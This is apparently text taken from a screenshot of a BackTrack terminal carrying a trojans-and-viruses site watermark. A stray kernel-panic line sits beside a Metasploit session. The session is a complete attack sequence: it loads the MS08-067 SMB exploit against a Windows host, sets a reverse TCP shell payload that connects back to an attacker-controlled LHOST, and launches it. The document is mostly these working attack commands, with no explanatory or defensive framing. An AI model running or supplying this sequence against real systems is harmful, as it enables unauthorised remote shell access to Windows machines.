 root@bt: ~
File Edit View Terminal Help
TROYANOSYVIRUS.COM.AR
Kernel panic: Attempted
In swapper task - not syncing
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 204 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 204 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.0.0.4
RHOST => 10.0.0.4
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf exploit(ms08_067_netapi) > exploit